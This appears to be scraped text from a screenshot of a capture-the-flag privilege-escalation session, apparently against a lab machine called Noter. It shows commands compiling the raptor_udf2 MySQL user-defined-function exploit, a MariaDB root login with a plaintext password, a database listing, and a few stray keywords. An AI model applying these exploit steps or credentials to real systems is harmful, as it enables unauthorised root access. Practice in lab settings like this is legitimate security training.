 13 : 40
192.168.83.132
10.10.14.51
10.10.11.174-support
svc@noter:/tmp$ gcc -g -c raptor_udf2.c
svc@noter:/tmp$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
svc@noter:/tmp$ mysql -u'root' -p'Nildogg36'
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 13346
Server version: 10.3.32-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| app                |
| information_schema |
| mysql              |
| performance_schema |
| test               |
+--------------------+
5 rows in set (0.003 sec)
MariaDB [(none)]>
10.10.11.160 namp content exploit nc proceso